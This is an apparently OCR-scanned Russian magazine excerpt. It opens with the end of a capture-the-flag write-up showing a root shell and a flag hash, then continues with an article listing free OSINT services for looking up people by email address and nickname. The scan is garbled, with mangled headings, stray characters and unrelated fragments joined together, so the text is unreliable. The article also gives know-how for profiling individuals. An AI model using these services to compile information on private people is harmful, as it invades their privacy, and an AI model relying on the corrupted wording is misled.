attendedgw# id uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest) attendedgw# cat /root/root.txt 1986e8537a05420f0d59263f04dcd48a

Флаг рута

Все прошло гладко. Машина захвачена, и у нас есть над ней полный контроль. 고드

**ПРИВАТНОСТЬ** 

SF

**SPY** 

**SPY** 

# 10-DVGCM

**BLIEVPAEM** МОЩНЫЕ И БЕСПЛАТНЫЕ СЕРВИСЫ **ІРОБИВА AKOHKVPEHTHOM** 

localhostt412@mail.ru

Скандалы, связанные с утечкой или пробивом данных, случаются регулярно. И если подкупать сотрудника банка, чтобы выдал нужную информацию, однозначно зло, то **TOT** по открытым для всех источникам искать пока можно. Сегодня мы рассмотрим пару десятков сервисов, которые позволяют собрать информацию о человеке, не платя за это и (в общем случае) не нарушая закон.

OSINT (Open Source INTelligence) - это разведка по открытым источникам, то есть поиск информации о человеке или организации по базам данных, которые доступны всем. Этим занимаются как специальные организации и службы, так и компании (чтобы проверить сотрудников или узнать больше о конкурентах) и просто люди, когда хотят получше узнать, с кем они общаются в интернете и не окажется ли «серцеед888» маньяком-убийцей.

Мы собрали список сервисов, которые помогут в этом. Упор сделан на сайты, ориентированные на РФ, поскольку в разных странах форматы данных отличаются и это затрудняет поиск.



#### **WARNING**

Несанкционированный сбор персональной информации - это нарушение закона «О персональных данных» и других законов РФ. Также подобные действия могут образовать состав преступления по статье 137 УК РФ «Нарушение неприкосновенности частной жизни». Ни автор, ни редакция не несут ответственности за любые последствия использования приведенных в этой публикации сведений. Вся информация представлена исключительно ради информирования читателя.

Надеемся, эта подборка позволит читателю накопать много полезной информации, а возможно, даже избежать проблем. Однако, если у тебя возникнут сомнения в законности твоих действий, помни, что никогда не поздно прекратить. В любом случае ты действуешь на свой страх и риск.

#### *NOUCK NO EMAIL*

**Emailsherlock.com** - автоматический поиск по email-адресу. Найдет, к каким сайтам привязан адрес почты.



Проверка по нескольким почтам дала не так много результатов, как хотелось бы. Поиск ограничен только самыми популярными сайтами (соцсети). Еще из минусов – сайт по-черному пиарит сторонние сервисы, не все из которых даже живы, но почти все просят денег.

**Emailrep.io** находит, на каких сайтах зарегистрированы аккаунты, использующие определенную почту.







#### **Simple Email Reputation**

@gmail.com mi.

**BEARCH** 

#### **HIGH REPUTATION**

Not suspicious. This email address has been seen in 3 reputable sources on the internet. It has been seen in data breaches or credential leaks dating back to 06/13/2019, but not since 06/29/2020. We've observed no malicious or suspicious activity from this address.



Дополнительно на основе проверки по спам-базам, а также базам вредоносной активности сервис проверяет репутацию аккаунта: в частности, не попадался ли он в утечках.

**РАЗВЕДКИ** 

# OSINT NO-PYCCKИ ВЫБИРАЕМ МОЩНЫЕ И БЕСПЛАТНЫЕ СЕРВИСЫ ДЛЯ ПРОБИВА И КОНКУРЕНТНОЙ

ПОИСК ПО НИКНЕЙМУ

Часто поиск по email не дает много результатов. В таких случаях стоит поискать по никнейму (часть до @) — обычно информации становится в разы больше.

**WhatsMyName** - это не просто сервис, а целый комбайн, который ищет по 280 сервисам!



Здесь можно сортировать сервисы по категориям, а еще есть возможность экспортировать результат поиска (URL найденных профилей) в нескольких форматах.

Сервис **Usersearch.org** предоставляет поиск не только по популярным соцсетям, но и по тематическим форумам и сайтам знакомств.



Выдача удобна тем, что ты не только получаешь список сервисов со ссылкой на аккаунт, но и для каждого сервиса есть ссылка на страницу удаления аккаунта, на случай, если это вдруг твой аккаунт. Также сервис может дополнительно искать по телефону, email и пробивать по базе **НІВР**.

**SulP.biz** — постоянно обновляемая и обширная база сервисов с удобной выдачей. Время проверки - где-то одна-две минуты. Минус - деления на категории нет.



По завершении поиска можно скачать отчет в формате PDF.

**Instant Username Search** - сервис с быстрой проверкой по популярным и не очень сервисам. У него в базе встречаются интересные тематические сайты, вроде MyAnimeList и Last.fm.





**Checkuser** ищет по небольшому списку сайтов, а кроме того, позволяет проверять занятость доменного имени.



На сам поиск уходит примерно минута. Единый список ссылок из результатов получить нельзя.

**Namechekup** использует обширный список сервисов для проверки, которая, кстати, не занимает много времени.



